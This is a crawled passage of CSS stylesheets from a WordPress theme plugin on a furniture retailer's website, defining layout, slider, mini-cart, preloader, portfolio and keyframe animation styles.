20px}.event-description{box-shadow:0 0 9px 0 rgba(0,0,0,.1);padding:42px 20px 32px}.event-dsc-title>h2{font-size:25px;padding-bottom:10px;text-transform:uppercase}span.eleft{font-weight:700;font-size:18px}.event-dsc-info li{list-style:none;margin-bottom:25px;font-size:17px;display:inline;margin-right:30px;line-height:2.7}.event-dsc-info li i{margin-right:10px;display:inline-block}.akin-description-area a img{margin:26px 0}.akin-description-area .social-icons a{display:inline-block;border-radius:4px;margin-right:5px;margin-bottom:5px}.footer-logo img{margin-top:30px;margin-bottom:20px}.footer-address{padding-top:0}.witr_sub_table{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;padding-bottom:8px;margin-bottom:8px}.witr_shortcode_area{position:relative;z-index:1}.witr_shortcode_inner{padding:73px 30px 63px;border-radius:10px;margin-left:0;margin-right:0}.shortcode_content h2{font-size:40px;font-weight:700}.witr_amar_table table td,.witr_amar_table table th{padding:15px 30px}.tutor-course-filter-wrapper{padding:100px 0 80px;overflow:hidden}.tutor-wrap{padding:100px 0 80px}.tutor-course-loop-header-meta{z-index:3}.tutor-cart-box-login-form{z-index:999}.tutor-course-loop{box-shadow:0 10px 40px 0 rgb(50 65 141 / 12%);border-radius:5px;border:none}.etlms-course-list-classic .etlms-card,.etlms-coursel-classic .etlms-card{border:none!important;box-shadow:0 20px 40px 0 rgba(50,65,141,.12)}.etlms-course-list-classic .etlms-card:hover,.etlms-coursel-classic .etlms-card:hover{box-shadow:0 40px 50px 0 rgba(50,65,141,.08)!important}.tutor-course-loop-level{padding:8px 10px;font-size:16px}.tutor-course-filter-form select{padding:12px 10px;cursor:pointer;outline:0}.tutor-course-archive-results-wrap strong{padding:5px 12px;height:5px;width:15px;border-radius:5px}.tutor-single-course-segment{box-shadow:0 0 12px 0 #dddddd4f;padding:20px 15px}.tutor-segment-title,.tutor-single-course-segment .tutor-segment-title{font-size:22px;font-weight:600;text-transform:uppercase}.tutor-course-filter-container .tutor-course-search-field,.tutor-course-filter-container form>div>div{box-shadow:0 0 23px rgb(0 0 0 / 10%);padding:5px 15px 20px;margin-bottom:30px}.team_single_title h1,.tutor-course-lesson h5 a{font-size:17px}#scrollUp{bottom:30px;font-size:30px;right:100px;border-radius:5px}.mini_shop_content{position:relative;margin-left:15px}.mini_shop_content a i{font-size:26px;box-shadow:0 0 30px 0 #d6c3c3;padding:8px;border-radius:100%;color:#222429;background:#fff}.mini_shop_content a span.count{position:absolute;right:-6px;top:-10px;border-radius:100%;width:20px;height:20px;text-align:center;font-size:13px;color:#fff;line-height:20px}.twr_mini_cart{position:absolute;right:0;top:130%;width:300px;z-index:999;opacity:0;visibility:hidden;-webkit-transition:.2s;transition:.2s}.mini_shop_content:hover .twr_mini_cart{opacity:1;top:167%;visibility:visible}.twr_mini_cart .widget_shopping_cart{background:#fff;width:300px;padding:14px 10px 10px;box-shadow:0 0 18px 0 #0a0a0a0d}.twr_mini_cart .widget_shopping_cart ul.cart_list li,.twr_mini_cart .widget_shopping_cart ul.product_list_widget li{border-bottom:1px solid #eee;padding:15px 10px 14px 25px}.twr_mini_cart p.woocommerce-mini-cart__buttons.buttons{margin:auto;text-align:center}.twr_mini_cart .woocommerce ul.cart_list li img,.twr_mini_cart .woocommerce ul.product_list_widget li img{float:left;margin-left:0;margin-right:12px;width:48px}.twr_mini_cart .woocommerce ul.cart_list li a,.twr_mini_cart .woocommerce ul.product_list_widget li a{display:block;font-weight:500;font-size:18px;line-height:1;color:#222429}.twr_mini_cart span.quantity{font-size:14px;font-weight:600}.twr_mini_cart .woocommerce.widget_shopping_cart .cart_list li a.remove,.twr_mini_cart .woocommerce.widget_shopping_cart .product_list_widget li a.remove{position:absolute;top:48%;left:0;-webkit-transform:translateY(-50%);transform:translateY(-50%)}.twr_mini_cart .woocommerce a.remove:hover{color:red!important;background:0 0}.twr_mini_cart .woocommerce.widget_shopping_cart .total{border-top:0 double #ebe9eb;padding:12px 0 0}.twr_mini_cart span.woocommerce-Price-amount.amount{font-weight:600;color:#0049ff}.twr_mini_cart .woocommerce.widget_shopping_cart .buttons a{background:#fff;color:#222429;font-weight:500;border:1px solid #eaeaea}.twr_mini_cart .woocommerce.widget_shopping_cart .buttons a.checkout{color:#fff;border-color:#0049ff}.slick-next:focus:before,.slick-next:hover:before,.slick-prev:focus:before,.slick-prev:hover:before,.twr_mini_cart .woocommerce.widget_shopping_cart .buttons a:hover,.witr_next_previous a,.witr_next_previous a:hover{color:#fff}.twr_mini_cart p.woocommerce-mini-cart__empty-message{margin:0;padding:20px 23px 25px}.slick-next,.slick-prev{font-size:0;position:absolute;display:block;padding:0;cursor:pointer;color:#fff;outline:0;z-index:9;opacity:0;border-radius:0;box-shadow:0 0 5px rgba(0,0,0,.1);width:55px;height:55px;line-height:55px;top:50%;-webkit-transform:translate(0,-50%);transform:translate(0,-50%);-webkit-transition:.5s;transition:.5s;border:0 solid #17161a}.slick-prev{left:-15px}.slick-next{right:-15px}.witr_next_previous{display:flex;justify-content:space-between;padding-bottom:35px;padding-top:15px}.txbd_next,.txbd_previous{background:#1e1e1e;color:#fff;padding:3px 10px}.txbd_next{border-left:2px solid #fff}.witr_ds_content_area .slick-prev{left:15px}.witr_ds_content_area .slick-next{right:15px}.slick-next:before,.slick-prev:before{color:#fff;font-size:40px;-webkit-transition:.3s;transition:.3s;content:"\ea93";font-family:IcoFont!important;line-height:inherit;opacity:1}.slick-next:before{content:"\ea94";font-family:IcoFont!important}.slick-next:focus,.slick-next:hover,.slick-prev:focus,.slick-prev:hover{background:#222429;border-color:transparent;outline:0}.blog_wrap .slick-next,.blog_wrap .slick-prev{top:35%;-webkit-transform:translate(0,-50%);transform:translate(0,-50%)}.blog_wrap .slick-prev,.testomonial-slide .slick-prev{left:-65px}.blog_wrap .slick-next,.testomonial-slide .slick-next{right:-65px}.witr_car_overlay .slick-slide{padding:0 12px}.carsur_dots .elementor-slick-slider ul.slick-dots{bottom:-70px}.carsur_dots .elementor-slick-slider ul.slick-dots li{margin:0 5px}.carsur_dots .elementor-slick-slider ul.slick-dots li button:before{background-color:transparent;font-size:0;width:18px;height:18px;border:1px solid #fff;cursor:pointer;border-radius:50%}.carsur_dots .elementor-slick-slider ul.slick-dots li button:hover:before,.carsur_dots .elementor-slick-slider ul.slick-dots li.slick-active button:before{background-color:#fff}.slick-dots{position:absolute;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%);bottom:-26px;display:inline-block;z-index:11;text-align:center}.slick-dots li button{font-size:0;width:18px;height:18px;border:0 solid #0049ff;margin:0 5px;cursor:pointer;border-radius:50px;padding:0;-webkit-transition:.5s;transition:.5s;outline:0}.slick-slide,.slick-slide:focus{border:none;outline:0}.twr_pretwr_loader_pre{width:100%;z-index:9000;-webkit-box-align:center;-ms-flex-align:center;align-items:center;cursor:default;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;position:fixed;left:0;top:0;display:-webkit-box;display:-ms-flexbox;display:flex;height:100%}.twr_pretwr_loader_pre .twr_animation{position:absolute;z-index:9999}.twr_pretwr_loader_pre .twr_animation .twr_circle_pre{height:8em;margin:0 auto 1em;width:8em;-webkit-animation:1s linear infinite twr_circle_pre;animation:1s linear infinite twr_circle_pre;border-radius:50%;border:5px solid transparent;border-top-color:#0049ff;border-bottom-color:#0049ff}.twr_pretwr_loader_pre .twr_animation .twr_text_pre{-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;text-align:center;font-weight:700;font-size:5em}.twr_pretwr_loader_pre .twr_animation .twr_text_pre .twr_textletter_pre{position:relative;color:rgba(0,0,0,.2)}.twr_pretwr_loader_pre .twr_animation .twr_text_pre .twr_textletter_pre:before{content:attr(data-text-pretwr_loader_pre);color:#0049ff;left:0;opacity:0;position:absolute;-webkit-transform:rotateY(-90deg);transform:rotateY(-90deg);-webkit-animation:4s infinite twr_textletter_pre;animation:4s infinite twr_textletter_pre}.twr_pretwr_loader_pre .twr_animation .twr_text_pre .twr_textletter_pre:nth-child(2):before{-webkit-animation-delay:.2s;animation-delay:.2s}.twr_pretwr_loader_pre .twr_animation .twr_text_pre .twr_textletter_pre:nth-child(3):before{-webkit-animation-delay:.4s;animation-delay:.4s}.twr_pretwr_loader_pre .twr_animation .twr_text_pre .twr_textletter_pre:nth-child(4):before{-webkit-animation-delay:.6s;animation-delay:.6s}.twr_pretwr_loader_pre .twr_animation .twr_text_pre .twr_textletter_pre:nth-child(5):before{-webkit-animation-delay:.8s;animation-delay:.8s}.twr_pretwr_loader_pre .twr_animation .twr_text_pre .twr_textletter_pre:nth-child(6):before{-webkit-animation-delay:1s;animation-delay:1s}.twr_pretwr_loader_pre .twr_animation .twr_text_pre .twr_textletter_pre:nth-child(7):before{-webkit-animation-delay:1.2s;animation-delay:1.2s}.twr_pretwr_loader_pre .twr_animation .twr_text_pre .twr_textletter_pre:nth-child(8):before{-webkit-animation-delay:1.4s;animation-delay:1.4s}.twr_pretwr_loader_pre .twr_animation .twr_text_pre .twr_textletter_pre:nth-child(9):before{-webkit-animation-delay:1.6s;animation-delay:1.6s}.twr_pretwr_loader_pre .twr_animation .twr_text_pre .twr_textletter_pre:nth-child(10):before{-webkit-animation-delay:1.8s;animation-delay:1.8s}.twr_pretwr_loader_pre .twr_loader_pre{position:fixed;top:0;height:100%;font-size:0;z-index:1;pointer-events:none;left:0;width:100%}.twr_loader_pre .row{height:100%}.twr_loader_pre .trw_prebg .twr_bgoverlay{-webkit-transition:.8s cubic-bezier(.77, 0, .175, 1);transition:.8s cubic-bezier(.77, 0, .175, 1);background-color:#fff;height:100%;left:0;width:0}.twr_loader_pre .twr_animation{-webkit-transition:.3s ease-out;transition:.3s ease-out;opacity:0}#pretwr_loader_pre{right:0;bottom:0;background:#fff;z-index:99999999;position:fixed;top:0;left:0}.twr_precross{text-align:center;z-index:99999;margin-top:7px;cursor:pointer;display:block;font-size:16px;color:#666}@media screen and (max-width:767px){.twr_pretwr_loader_pre .twr_animation .twr_circle_pre{height:8em;width:8em}.twr_pretwr_loader_pre .twr_animation .twr_text_pre{font:bold 3.5em Poppins,sans-serif}}@media screen and (max-width:500px){.twr_pretwr_loader_pre .twr_animation .twr_circle_pre{height:7em;width:7em}.twr_pretwr_loader_pre .twr_animation .twr_text_pre{font:bold 2em Poppins,sans-serif}}@-webkit-keyframes twr_circle_pre{to{-webkit-transform:rotateZ(360deg);transform:rotateZ(360deg)}}@keyframes twr_circle_pre{to{-webkit-transform:rotateZ(360deg);transform:rotateZ(360deg)}}@-webkit-keyframes twr_textletter_pre{0%,100%,75%{opacity:0;-webkit-transform:rotateY(-90deg);transform:rotateY(-90deg)}25%,50%{opacity:1;-webkit-transform:rotateY(0);transform:rotateY(0)}}@keyframes twr_textletter_pre{0%,100%,75%{opacity:0;-webkit-transform:rotateY(-90deg);transform:rotateY(-90deg)}25%,50%{opacity:1;-webkit-transform:rotateY(0);transform:rotateY(0)}}.em_slider_social{position:fixed;right:30px;text-align:center;top:60%;z-index:999999}.em_slider_social li{display:block;list-style:none;text-decoration:none}.em_slider_social a{border-radius:50%;color:#fff;display:inline-block;font-size:16px;height:35px;line-height:33px;margin-bottom:10px;text-align:center;width:35px}.witr_single_team_s{text-align:center;padding:15px 0}.witr_single_team_s a{text-align:center;font-size:20px;margin:0 7px}.team_single_content h3{font-size:40px;margin-bottom:20px}.team_single_title h2{margin:0;font-size:27px}.single_team_list ul li a i,.single_team_list ul li i{font-size:19px;height:40px;width:40px;line-height:40px;border-radius:5px;text-align:center;-webkit-transition:.5s;transition:.5s;display:inline-block;margin-right:10px;margin-bottom:10px}.team_single_btn{margin-top:30px}.team_single_btn a{border-radius:5px;display:inline-block;font-size:20px;padding:12px 30px;-webkit-transition:.5s;transition:.5s;font-weight:700}.portfolio-details-box h2{font-size:25px}.portfolio-details-box ul li{padding-top:15px;padding-bottom:10px;list-style:none}.portfolio-details-box ul li b{font-size:18px;font-weight:600}.portfolio-details-box ul li span.eright{font-weight:400;font-size:16px;margin-left:5px}.prots-contentg ul{display:inline-block;margin-bottom:20px}.portfolio-details-box .prots-contentg ul{margin-left:0}.pr-title h2{margin-top:15px;margin-bottom:15px}.akin-event-singlea{padding-bottom:20px}h2.related-projects-title.text-left{padding-bottom:30px}.akin-single-icon a{border:1px solid #e6e6e6;display:inline-block;font-size:15px;height:40px;line-height:41px;margin:0 9px 0 0;text-align:center;width:40px;border-radius:5px}.right_popupmenu_area .akin-description-area .phone a,.right_popupmenu_area .akin-description-area p,.right_popupmenu_area .footer-widget.address,.right_popupmenu_area .footer-widget.address p{color:#17161a!important}.main_menu_pop_area .blog-left-side .widget a{font-size:21px}.main_menu_pop_area .right_sideber_menu_inner{width:300px}.right_side_menu_icon{position:fixed;right:0;top:0;z-index:9}.right_side_menu_icon .right_sideber_menu i{color:#fff;background:#000;padding:25px}

--- FILE ---
content_type: text/css
request_url: https://mueblescastejon.com/wp-content/plugins/themex-ppro-elementor/assets/css/maincss/wportfolio.min.css?ver=6.9
body_size: 1208
content:
.portfolio_nav{padding:0 0 30px}.portfolio_nav ul li{display:inline}.portfolio_nav ul li{border-radius:5px;cursor:pointer;display:inline-block;font-weight:500;margin:0 5px 10px;padding:10px 20px;position:relative;-webkit-transition:.5s;transition:.5s}.prot_wrap{overflow:hidden}.single_protfolio{position:relative;overflow:hidden}.prot_thumb img{display:block;-webkit-transform:scale(1);transform:scale(1);-webkit-transition:all .5s ease 0s;transition:all .5s ease 0s;width:100%}.single_protfolio:hover .prot_thumb img{-webkit-transform:scale(1.1);transform:scale(1.1)}.prot_content{position:absolute;text-align:center;-webkit-transition:.5s;transition:.5s;right:0;top:0;bottom:0;left:0;opacity:0;z-index:9}.multi_gallery.prot_content{height:90%;width:80%;right:10%;top:5%;bottom:5%;left:10%}.prot_content_inner{position:absolute;top:50%;width:100%;left:50%;-webkit-transform:translateX(-50%) translateY(-50%);transform:translateX(-50%) translateY(-50%);z-index:10;-webkit-transition:all .5s ease-in-out .5s;transition:all .5s ease-in-out .5s}.single_protfolio:hover .prot_content{opacity:1}.prot_content h3{margin:0;text-transform:capitalize;font-size:18px}.prot_content h3 a{font-size:23px;font-weight:700;text-transform:capitalize;-webkit-transition:.5s;transition:.5s}.prot_content p{line-height:1.2;margin:5px 0 0}.prot_content p span{display:inline-block;padding-top:0}.single_protfolio:hover .prot_content{opacity:1;-webkit-transform:scale(1,1);transform:scale(1,1)}.porttitle_inner span,.porttitle_inner4 span,.prot_content span{position:relative;margin:0 2px}.porttitle_inner span:before,.porttitle_inner4 span:before,.prot_content span:before{bottom:0;content:",";position:absolute;right:-5px}.porttitle_inner span:last-child:before,.porttitle_inner4 span:last-child:before,.prot_content span:last-child:before{content:""}.nospace.col-xs-12{padding:0}.nospace .single_protfolio{margin-bottom:0}.gallery_load_button a{padding:7px 15px;display:inline-block;font-size:17px;margin-top:0}.prot_wrap.nospace .gallery_load_button a{margin-top:30px}.picon a{border-radius:5px;display:inline-block;font-size:20px;height:50px;line-height:50px;margin:0 3px 11px;width:50px;text-align:center}.pimgs img{height:465px;width:100%}.em_port_content{height:100%;opacity:1;position:absolute;right:0;text-align:center;top:0;-webkit-transition:all .5s ease 0s;transition:all .5s ease 0s;width:100%;z-index:9;left:0;top:-100%;width:100%;-webkit-transition:.5s;transition:.5s;text-align:center}.pstyle_1 .porttitle_inner h3{padding-bottom:0}.pstyle_1 .prot_content p{margin:2px 0 0}.pstyle_1 .single_protfolio{-webkit-transition:.5s;transition:.5s}.portfolio_readmore_btn{padding-top:23px}.portfolio_readmore_btn>a{border-radius:5px;display:inline-block;padding:6px 21px;text-transform:uppercase;-webkit-transition:.3s;transition:.3s;border:1px solid transparent}.pstyle_1 .picon a{background:0 0;border-radius:5px;display:inline-block;font-size:25px;height:50px;line-height:50px;margin:0 8px 11px;width:50px;-webkit-transition:.5s;transition:.5s}.pstyle2 .prot_content_inner{left:50%;position:absolute;top:60%;-webkit-transform:translateX(-50%) translateY(-50%);transform:translateX(-50%) translateY(-50%);width:100%;z-index:10;-webkit-transition:all .3s ease-in-out .3s;transition:all .3s ease-in-out .3s;opacity:0}.pstyle2 .single_protfolio:hover .prot_content_inner{top:50%;opacity:1}.em_plus_port{position:absolute;bottom:20px;right:30px;z-index:99}.pstyle2.pstyle3 .prot_content_inner{text-align:left}.pstyle2.pstyle3 .prot_content_inner{left:3000px;position:absolute;top:60%;-webkit-transform:translateX(-50%) translateY(-50%);transform:translateX(-50%) translateY(-50%);width:100%;z-index:10;-webkit-transition:all .3s ease-in-out .3s;transition:all .3s ease-in-out .3s;opacity:0;padding:20px;-webkit-transition:.5s;transition:.5s}.pstyle2.pstyle3 .single_protfolio:hover .prot_content_inner{left:75%}.pstyle4.pstyle_1 .single_protfolio:hover{box-shadow:none}.pstyle4 .prot_content_inner{top:50%}.pstyle4 .prot_thumb{overflow:hidden;position:relative}.pprotfolio4{box-shadow:0 10px 16px 0 rgba(0,0,0,.7);padding:17px 10px 20px}.pprotfolio4{padding:20px 10px 23px}.porttitle_inner4 h3{margin:0}.porttitle_inner4 p{margin-bottom:0}.porttitle_inner4 p span{display:inline-block}.positi_3.pprotfolio4{padding:20px 10px 23px;border:none;position:absolute;bottom:-100px;left:0;right:0;z-index:9;-webkit-transition:.5s;transition:.5s;text-align:center}.single_protfolio:hover .positi_3.pprotfolio4{bottom:0}.prot_wrap:after{content:'';display:block;clear:both}@media (max-width:767px){.portfolio_nav ul li{padding:6px 20px}}@media only screen and (min-width:480px) and (max-width:767px){.portfolio_nav ul li{margin:0 2px 10px}}

--- FILE ---
content_type: text/css
request_url: https://mueblescastejon.com/wp-content/plugins/themex-ppro-elementor/assets/css/maincss/style.plugin.css?ver=6.9
body_size: 2701
content:
.fix{
    clear: both;
}
ol, ul {
    padding-left: 0;
}
.btn:hover, .btn:focus {
    border: none;
    box-shadow: none;
}

 /* accouding elementor 2 */
 .elementor-accordion .elementor-accordion-item {
 border: 0 !important;
 margin-bottom:20px;
 box-shadow: 1px 1px 7px -5px rgba(0, 0, 0, 0.75);
} 
.elementor-accordion .elementor-tab-content {
 border-top: none !important;
}
.elementor-tab-title a,
.elementor-widget-accordion .elementor-accordion .elementor-tab-title {
	font-size: 17px;
    font-weight: 600;
}
.elementor-widget-accordion .elementor-accordion .elementor-tab-content {

}

.witr_all_mb_30.mb_70{
    margin-bottom: 113px;	
}
.noguttergs, .witr_all_pd0 {
    padding: 0;
}
/* === style_w6 shape ==== */

.witr_shape_item_inner {
    position: absolute;
    z-index: -1;
    content: "";
	-webkit-transition: .5s;
	transition:.5s;	
	
}
.witr_shape_box {
    width: 300px;
    height: 300px;
    border-radius: 50%;
    margin: auto;
    -webkit-transition: .5s;
    transition: .5s;
}
.witr_shape_box_text{
	text-align: center;
    left: 50%;
    top: 50%;
    margin: auto;
    text-align: center;
    position: absolute;
    content: "";
    -webkit-transform: translateX(-50%) translateY(-50%);
            transform: translateX(-50%) translateY(-50%);
	font-size:18px;
	
}
/* translate lr */
@-webkit-keyframes witr_movelr_box45 {
  0%{
	  -webkit-transform: translateX(0px);
	          transform: translateX(0px);
	}
  100%{
	  -webkit-transform: translateX(45px);
	          transform: translateX(45px);
	}
}
@keyframes witr_movelr_box45 {
  0%{
	  -webkit-transform: translateX(0px);
	          transform: translateX(0px);
	}
  100%{
	  -webkit-transform: translateX(45px);
	          transform: translateX(45px);
	}
}
@-webkit-keyframes witr_movelr_box90 {
  0%{
	  -webkit-transform: translateX(0px);
	          transform: translateX(0px);
	}
  100%{
	  -webkit-transform: translateX(90px);
	          transform: translateX(90px);
	}
}
@keyframes witr_movelr_box90 {
  0%{
	  -webkit-transform: translateX(0px);
	          transform: translateX(0px);
	}
  100%{
	  -webkit-transform: translateX(90px);
	          transform: translateX(90px);
	}
}
@-webkit-keyframes witr_movelr_box180 {
  0%{
	  -webkit-transform: translateX(0px);
	          transform: translateX(0px);
	}
  100%{
	  -webkit-transform: translateX(180px);
	          transform: translateX(180px);
	}
}
@keyframes witr_movelr_box180 {
  0%{
	  -webkit-transform: translateX(0px);
	          transform: translateX(0px);
	}
  100%{
	  -webkit-transform: translateX(180px);
	          transform: translateX(180px);
	}
}
@-webkit-keyframes witr_movelr_box360 {
  0%{
	  -webkit-transform: translateX(0px);
	          transform: translateX(0px);
	}
  100%{
	  -webkit-transform: translateX(360px);
	          transform: translateX(360px);
	}
}
@keyframes witr_movelr_box360 {
  0%{
	  -webkit-transform: translateX(0px);
	          transform: translateX(0px);
	}
  100%{
	  -webkit-transform: translateX(360px);
	          transform: translateX(360px);
	}
}
/* translate tb */
@-webkit-keyframes witr_movetb_box45 {
  0%{
	  -webkit-transform: translateY(0px);
	          transform: translateY(0px);
	}
  100%{
	  -webkit-transform: translateY(45px);
	          transform: translateY(45px);
	}
}
@keyframes witr_movetb_box45 {
  0%{
	  -webkit-transform: translateY(0px);
	          transform: translateY(0px);
	}
  100%{
	  -webkit-transform: translateY(45px);
	          transform: translateY(45px);
	}
}
@-webkit-keyframes witr_movetb_box90 {
  0%{
	  -webkit-transform: translateY(0px);
	          transform: translateY(0px);
	}
  100%{
	  -webkit-transform: translateY(90px);
	          transform: translateY(90px);
	}
}
@keyframes witr_movetb_box90 {
  0%{
	  -webkit-transform: translateY(0px);
	          transform: translateY(0px);
	}
  100%{
	  -webkit-transform: translateY(90px);
	          transform: translateY(90px);
	}
}
@-webkit-keyframes witr_movetb_box180 {
  0%{
	  -webkit-transform: translateY(0px);
	          transform: translateY(0px);
	}
  100%{
	  -webkit-transform: translateY(180px);
	          transform: translateY(180px);
	}
}
@keyframes witr_movetb_box180 {
  0%{
	  -webkit-transform: translateY(0px);
	          transform: translateY(0px);
	}
  100%{
	  -webkit-transform: translateY(180px);
	          transform: translateY(180px);
	}
}
@-webkit-keyframes witr_movetb_box360{
  0%{
	  -webkit-transform: translateY(0px);
	          transform: translateY(0px);
	}
  100%{
	  -webkit-transform: translateY(360px);
	          transform: translateY(360px);
	}
}
@keyframes witr_movetb_box360{
  0%{
	  -webkit-transform: translateY(0px);
	          transform: translateY(0px);
	}
  100%{
	  -webkit-transform: translateY(360px);
	          transform: translateY(360px);
	}
}


/* rotate */
@-webkit-keyframes witr_rotate_360 {
  0%{
	  -webkit-transform: rotate(0deg);
	          transform: rotate(0deg);
	}
  100%{
	  -webkit-transform: rotate(360deg);
	          transform: rotate(360deg);
	}
}
@keyframes witr_rotate_360 {
  0%{
	  -webkit-transform: rotate(0deg);
	          transform: rotate(0deg);
	}
  100%{
	  -webkit-transform: rotate(360deg);
	          transform: rotate(360deg);
	}
}
@-webkit-keyframes witr_rotate_180 {
  0%{
	  -webkit-transform: rotate(0deg);
	          transform: rotate(0deg);
	}
  100%{
	  -webkit-transform: rotate(180deg);
	          transform: rotate(180deg);
	}
}
@keyframes witr_rotate_180 {
  0%{
	  -webkit-transform: rotate(0deg);
	          transform: rotate(0deg);
	}
  100%{
	  -webkit-transform: rotate(180deg);
	          transform: rotate(180deg);
	}
}
@-webkit-keyframes witr_rotate_90 {
  0%{
	  -webkit-transform: rotate(0deg);
	          transform: rotate(0deg);
	}
  100%{
	  -webkit-transform: rotate(90deg);
	          transform: rotate(90deg);
	}
}
@keyframes witr_rotate_90 {
  0%{
	  -webkit-transform: rotate(0deg);
	          transform: rotate(0deg);
	}
  100%{
	  -webkit-transform: rotate(90deg);
	          transform: rotate(90deg);
	}
}
@-webkit-keyframes witr_rotate_45 {
  0%{
	  -webkit-transform: rotate(0deg);
	          transform: rotate(0deg);
	}
  100%{
	  -webkit-transform: rotate(45deg);
	          transform: rotate(45deg);
	}
}
@keyframes witr_rotate_45 {
  0%{
	  -webkit-transform: rotate(0deg);
	          transform: rotate(0deg);
	}
  100%{
	  -webkit-transform: rotate(45deg);
	          transform: rotate(45deg);
	}
}

/*  slick and swiper Slider shape*/
.wirt_ani_slick_image {
    position: absolute;
    left: -3%;
    top: -11%;
	z-index:1;
	-webkit-animation: witr_movetb_box45 3s linear 2s infinite alternate running;
	        animation: witr_movetb_box45 3s linear 2s infinite alternate running;
}

.witr_not_ani{
	 -webkit-animation: witr_abmovetb_box15 3s linear 2s infinite alternate running;
	         animation: witr_abmovetb_box15 3s linear 2s infinite alternate running;
}

@-webkit-keyframes witr_abmovetb_box15 {
  0%{
	  -webkit-transform: translateY(-40px);
	          transform: translateY(-40px);
	}
  100%{
	  -webkit-transform: translateY(-20px);
	          transform: translateY(-20px);
	}
}

@keyframes witr_abmovetb_box15 {
  0%{
	  -webkit-transform: translateY(-40px);
	          transform: translateY(-40px);
	}
  100%{
	  -webkit-transform: translateY(-20px);
	          transform: translateY(-20px);
	}
}

/* witr Single Image animater*/
.single_img_ani img{
-webkit-animation: single_img_ani 10s linear infinite alternate forwards;	
}
@-webkit-keyframes single_img_ani {
    0%,
    to {
        border-radius: 63% 37% 54% 46%/55% 48% 52% 45%;
    }
    14% {
        border-radius: 40% 60% 54% 46%/49% 60% 40% 51%;
    }
    28% {
        border-radius: 54% 46% 38% 62%/49% 70% 30% 51%;
    }
    42% {
        border-radius: 61% 39% 55% 45%/61% 38% 62% 39%;
    }
    56% {
        border-radius: 61% 39% 67% 33%/70% 50% 50% 30%;
    }
    70% {
        border-radius: 50% 50% 34% 66%/56% 68% 32% 44%;
    }
    84% {
        border-radius: 46% 54% 50% 50%/35% 61% 39% 65%;
    }
}
@keyframes single_img_ani {
    0%,
    to {
        border-radius: 63% 37% 54% 46%/55% 48% 52% 45%;
    }
    14% {
        border-radius: 40% 60% 54% 46%/49% 60% 40% 51%;
    }
    28% {
        border-radius: 54% 46% 38% 62%/49% 70% 30% 51%;
    }
    42% {
        border-radius: 61% 39% 55% 45%/61% 38% 62% 39%;
    }
    56% {
        border-radius: 61% 39% 67% 33%/70% 50% 50% 30%;
    }
    70% {
        border-radius: 50% 50% 34% 66%/56% 68% 32% 44%;
    }
    84% {
        border-radius: 46% 54% 50% 50%/35% 61% 39% 65%;
    }
}

/* single_seivice_ani */
.single_seivice_ani img{
	-webkit-animation: single_seivice_ani 10s linear infinite alternate forwards;
	        animation: single_seivice_ani 10s linear infinite alternate forwards;
}
@-webkit-keyframes single_seivice_ani{
    0%,
    to {
        border-radius: 65% 86% 80% 69%/59% 55% 95% 89%;
    }
    14% {
        border-radius: 40% 60% 54% 46%/49% 60% 40% 51%;
    }
    28% {
        border-radius: 54% 46% 38% 62%/49% 70% 30% 51%;
    }
    42% {
        border-radius: 61% 39% 55% 45%/61% 38% 62% 39%;
    }
    56% {
        border-radius: 61% 39% 67% 33%/70% 50% 50% 30%;
    }
    70% {
        border-radius: 50% 50% 34% 66%/56% 68% 32% 44%;
    }
    84% {
        border-radius: 46% 54% 50% 50%/35% 61% 39% 65%;
    }
}
@keyframes single_seivice_ani{
    0%,
    to {
        border-radius: 65% 86% 80% 69%/59% 55% 95% 89%;
    }
    14% {
        border-radius: 40% 60% 54% 46%/49% 60% 40% 51%;
    }
    28% {
        border-radius: 54% 46% 38% 62%/49% 70% 30% 51%;
    }
    42% {
        border-radius: 61% 39% 55% 45%/61% 38% 62% 39%;
    }
    56% {
        border-radius: 61% 39% 67% 33%/70% 50% 50% 30%;
    }
    70% {
        border-radius: 50% 50% 34% 66%/56% 68% 32% 44%;
    }
    84% {
        border-radius: 46% 54% 50% 50%/35% 61% 39% 65%;
    }
}

/* === style_w9 animate ==== */

/* witr_rotate_all */
@-webkit-keyframes witr_rotate_all{from{-webkit-transform:rotate(0deg);transform:rotate(0deg)}to{-webkit-transform:rotate(-360deg);transform:rotate(-360deg)}}
@keyframes witr_rotate_all{from{-webkit-transform:rotate(0deg);transform:rotate(0deg)}to{-webkit-transform:rotate(-360deg);transform:rotate(-360deg)}}

.set_class{
	-webkit-animation: witr_rotate_all 800ms ease-out infinite;
	        animation: witr_rotate_all 800ms ease-out infinite;
}

/* witr_rotate_left */
@-webkit-keyframes witr_rotate_left{to{-webkit-transform:rotate(30deg);transform:rotate(30deg)}from{-webkit-transform:rotate(175deg);transform:rotate(175deg)}}
@keyframes witr_rotate_left{to{-webkit-transform:rotate(30deg);transform:rotate(30deg)}from{-webkit-transform:rotate(175deg);transform:rotate(175deg)}}

.set_class{
	-webkit-animation: witr_rotate_left 800ms ease-out infinite;
	        animation: witr_rotate_left 800ms ease-out infinite;
}

/* witr_rotate_right */
@-webkit-keyframes witr_rotate_right{from{-webkit-transform:rotate(-175deg);transform:rotate(-175deg)}to{-webkit-transform:rotate(-30deg);transform:rotate(-30deg)}}
@keyframes witr_rotate_right{from{-webkit-transform:rotate(-175deg);transform:rotate(-175deg)}to{-webkit-transform:rotate(-30deg);transform:rotate(-30deg)}}

.set_class{
	-webkit-animation: witr_rotate_right 800ms ease-out infinite;
	        animation: witr_rotate_right 800ms ease-out infinite;
}

/* witr_squares_ */
@-webkit-keyframes witr_squares{
	0%{-webkit-transform:scale(1);transform:scale(1);opacity:0;-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)"}
	20%{-webkit-transform:scale(1.24);transform:scale(1.24);opacity:1;-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)"}
	100%{-webkit-transform:scale(2.1);transform:scale(2.1);opacity:0;-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)"}
}
@keyframes witr_squares{
	0%{-webkit-transform:scale(1);transform:scale(1);opacity:0;-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)"}
	20%{-webkit-transform:scale(1.24);transform:scale(1.24);opacity:1;-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)"}
